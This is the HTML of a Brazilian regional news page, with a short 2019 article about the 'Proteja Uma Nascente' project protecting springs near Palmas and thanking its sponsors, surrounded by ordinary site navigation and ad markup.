    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/DestaqueRegionalJornal/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:contato@destaque-regional.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu_principal-container"><ul id="menu-menu_principal" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.destaque-regional.com/">Página inicial</a></li>
<li id="menu-item-39659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39659"><a href="https://www.destaque-regional.com/classificados/">Classificados</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5846"><a href="https://www.destaque-regional.com/jornal-impresso/">JN Impresso<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-37205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37205"><a href="https://www.destaque-regional.com/musa-da-capa/">Musa da Capa</a></li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-368"><a title="cidades sudoeste Paraná notícias" href="https://www.destaque-regional.com/cidades/">Cidades<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-441"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/palmas/">Palmas</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/pato-branco/">Pato Branco</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/clevelandia/">Clevelândia</a></li>
</ul>
</li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://www.destaque-regional.com/noticias/">Notícias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.destaque-regional.com/policial/">Policial</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.destaque-regional.com/categoria/noticia/saude/">Saúde</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.destaque-regional.com/categoria/noticia/economia/">Economia</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.destaque-regional.com/categoria/noticia/politica-noticias/">Politica</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.destaque-regional.com/categoria/noticia/moda/">Moda</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://www.destaque-regional.com/categoria/noticia/educacao/">Educação</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.destaque-regional.com/categoria/noticia/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://www.destaque-regional.com/categoria/noticia/videos/">Vídeos</a></li>
</ul>
</li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-388"><a href="https://www.destaque-regional.com/esportes/">Esportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.destaque-regional.com/?page_id=519">Eventos</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.destaque-regional.com/categoria/esporte/futebol/">Futebol</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.destaque-regional.com/categoria/esporte/futsal/">Futsal</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.destaque-regional.com/categoria/esporte/outro-esportes/">Outro Esportes</a></li>
	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819"><a href="https://www.destaque-regional.com/palavras-cruzadas/">Palavras Cruzadas</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.destaque-regional.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palmas</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                segunda-feira,12 janeiro,2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar </a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/DestaqueRegionalJornal/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:contato@destaque-regional.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? obter ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.destaque-regional.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.destaque-regional.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.destaque-regional.com/wp-content/uploads/2023/11/logomarcam.png" src="[data-uri]" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="140" height="48" data-src="https://www.destaque-regional.com/wp-content/uploads/2023/11/logomarcam.png" decoding="async" data-eio-rwidth="140" data-eio-rheight="48" /><noscript><img class="td-retina-data" data-retina="https://www.destaque-regional.com/wp-content/uploads/2023/11/logomarcam.png" src="https://www.destaque-regional.com/wp-content/uploads/2023/11/logomarcam.png" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="140" height="48" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.destaque-regional.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.destaque-regional.com/wp-content/uploads/2023/11/LogoDestaqueRegional.png" src="[data-uri]" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="140" height="48" data-src="https://www.destaque-regional.com/wp-content/uploads/2023/11/LogoDestaqueRegional.png" decoding="async" data-eio-rwidth="272" data-eio-rheight="90" /><noscript><img class="td-retina-data" data-retina="https://www.destaque-regional.com/wp-content/uploads/2023/11/LogoDestaqueRegional.png" src="https://www.destaque-regional.com/wp-content/uploads/2023/11/LogoDestaqueRegional.png" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="140" height="48" data-eio="l" /></noscript>
			<span class="td-visual-hidden">Jornal Destaque Regional</span>
		</a>
	    </div>
    <div class="menu-menu_principal-container"><ul id="menu-menu_principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.destaque-regional.com/">Página inicial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39659"><a href="https://www.destaque-regional.com/classificados/">Classificados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5846"><a href="https://www.destaque-regional.com/jornal-impresso/">JN Impresso</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37205"><a href="https://www.destaque-regional.com/musa-da-capa/">Musa da Capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-368"><a title="cidades sudoeste Paraná notícias" href="https://www.destaque-regional.com/cidades/">Cidades</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-441"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/palmas/">Palmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-442"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/pato-branco/">Pato Branco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-440"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/clevelandia/">Clevelândia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-378"><a href="https://www.destaque-regional.com/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-404"><a href="https://www.destaque-regional.com/policial/">Policial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-472"><a href="https://www.destaque-regional.com/categoria/noticia/saude/">Saúde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-468"><a href="https://www.destaque-regional.com/categoria/noticia/economia/">Economia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-471"><a href="https://www.destaque-regional.com/categoria/noticia/politica-noticias/">Politica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-470"><a href="https://www.destaque-regional.com/categoria/noticia/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-469"><a href="https://www.destaque-regional.com/categoria/noticia/educacao/">Educação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-473"><a href="https://www.destaque-regional.com/categoria/noticia/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-474"><a href="https://www.destaque-regional.com/categoria/noticia/videos/">Vídeos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-388"><a href="https://www.destaque-regional.com/esportes/">Esportes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-521"><a href="https://www.destaque-regional.com/?page_id=519">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.destaque-regional.com/categoria/esporte/futebol/">Futebol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.destaque-regional.com/categoria/esporte/futsal/">Futsal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.destaque-regional.com/categoria/esporte/outro-esportes/">Outro Esportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2819"><a href="https://www.destaque-regional.com/palavras-cruzadas/">Palavras Cruzadas</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php echo do_shortcode('[metaslider id="153"]'); ?></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.destaque-regional.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em cidades" class="entry-crumb" href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/">cidades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mais uma ação do projeto Proteja Uma Nascente</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5532" class="post-5532 post type-post status-publish format-standard has-post-thumbnail category-cidades-do-sudoeste category-noticia category-palmas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/">cidades</a></li><li class="entry-category"><a  href="https://www.destaque-regional.com/categoria/noticia/">noticia</a></li><li class="entry-category"><a  href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/palmas/">Palmas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mais uma ação do projeto Proteja Uma Nascente</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.destaque-regional.com/author/silvio/">Administrador</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-05T10:04:31-03:00" >05/04/2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5532">110</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.destaque-regional.com/wp-content/uploads/2019/04/27.jpg" data-caption=""><img width="696" height="331" class="entry-thumb td-modal-image lazyload" src="[data-uri]"   alt="" title="27" data-src="https://www.destaque-regional.com/wp-content/uploads/2019/04/27-696x331.jpg" decoding="async" data-srcset="https://www.destaque-regional.com/wp-content/uploads/2019/04/27-696x331.jpg 696w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-300x143.jpg 300w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-768x366.jpg 768w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-1024x487.jpg 1024w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-1536x731.jpg 1536w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-1068x508.jpg 1068w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-882x420.jpg 882w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27.jpg 1565w" data-sizes="auto" data-eio-rwidth="696" data-eio-rheight="331" /><noscript><img width="696" height="331" class="entry-thumb td-modal-image" src="https://www.destaque-regional.com/wp-content/uploads/2019/04/27-696x331.jpg" srcset="https://www.destaque-regional.com/wp-content/uploads/2019/04/27-696x331.jpg 696w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-300x143.jpg 300w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-768x366.jpg 768w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-1024x487.jpg 1024w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-1536x731.jpg 1536w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-1068x508.jpg 1068w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27-882x420.jpg 882w, https://www.destaque-regional.com/wp-content/uploads/2019/04/27.jpg 1565w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="27" data-eio="l" /></noscript></a></div>
            <!-- content --><p>Na foto Mais uma ação do projeto Proteja Uma Nascente no dia 30/03/2019 com o trabalho duplo com plantio de mudas nativas. E a proteção solo cimento número 60 e 61.na propriedade da família Serafini a número 60 e a 61 na família Piram.</p>
<p>Agradeço as famílias e voluntários. Empresas que apoiam o projeto Proteja Uma Nascente. Marini compensado, Alroma tijolos ecológico, Coluna material de construção, Luza tratores, Sicoob Valcredi Sul, Supermercado União, Rádio clube e Horizonte FM, Sanepar, Escritório Santiago, Alcast do Brasil, Batatinha Manutenção, Guararapes, Shiva Plásticos, Jornal a folha do Sudoeste.</p>
<p>A missão é: ‘’Deixar um mundo melhor’’.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/" data-a2a-title="Mais uma ação do projeto Proteja Uma Nascente"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F&amp;linkname=Mais%20uma%20a%C3%A7%C3%A3o%20do%20projeto%20Proteja%20Uma%20Nascente" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F&amp;linkname=Mais%20uma%20a%C3%A7%C3%A3o%20do%20projeto%20Proteja%20Uma%20Nascente" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F&amp;linkname=Mais%20uma%20a%C3%A7%C3%A3o%20do%20projeto%20Proteja%20Uma%20Nascente" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F&amp;linkname=Mais%20uma%20a%C3%A7%C3%A3o%20do%20projeto%20Proteja%20Uma%20Nascente" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F&amp;linkname=Mais%20uma%20a%C3%A7%C3%A3o%20do%20projeto%20Proteja%20Uma%20Nascente" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F&amp;linkname=Mais%20uma%20a%C3%A7%C3%A3o%20do%20projeto%20Proteja%20Uma%20Nascente" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F&amp;linkname=Mais%20uma%20a%C3%A7%C3%A3o%20do%20projeto%20Proteja%20Uma%20Nascente" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F&amp;linkname=Mais%20uma%20a%C3%A7%C3%A3o%20do%20projeto%20Proteja%20Uma%20Nascente" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F&amp;linkname=Mais%20uma%20a%C3%A7%C3%A3o%20do%20projeto%20Proteja%20Uma%20Nascente" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fmais-uma-acao-do-projeto-proteja-uma-nascente%2F&amp;linkname=Mais%20uma%20a%C3%A7%C3%A3o%20do%20projeto%20Proteja%20Uma%20Nascente" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><div id="metaslider-id-153" style="max-width: 418px;" class="ml-slider-3-103-0 metaslider metaslider-nivo metaslider-153 ml-slider ms-theme-default" role="region" aria-label="publicidade1" data-height="82" data-width="418">
    <div id="metaslider_container_153">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_153' class='nivoSlider'><img src="[data-uri]" height="82" width="418" title="espalo farol" alt="" class="slider-153 slide-46461 msDefaultImage lazyload" data-src="https://www.destaque-regional.com/wp-content/uploads/2025/01/espalo-farol-418x82.jpg" decoding="async" data-eio-rwidth="418" data-eio-rheight="82" /><noscript><img src="https://www.destaque-regional.com/wp-content/uploads/2025/01/espalo-farol-418x82.jpg" height="82" width="418" title="espalo farol" alt="" class="slider-153 slide-46461 msDefaultImage" data-eio="l" /></noscript><img src="[data-uri]" height="82" width="418" title="FiberWi" alt="" class="slider-153 slide-32061 msDefaultImage lazyload" data-src="https://www.destaque-regional.com/wp-content/uploads/2023/12/FiberWi-418x82.jpg" decoding="async" data-eio-rwidth="418" data-eio-rheight="82" /><noscript><img src="https://www.destaque-regional.com/wp-content/uploads/2023/12/FiberWi-418x82.jpg" height="82" width="418" title="FiberWi" alt="" class="slider-153 slide-32061 msDefaultImage" data-eio="l" /></noscript></div></div>
        
    </div>
</div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

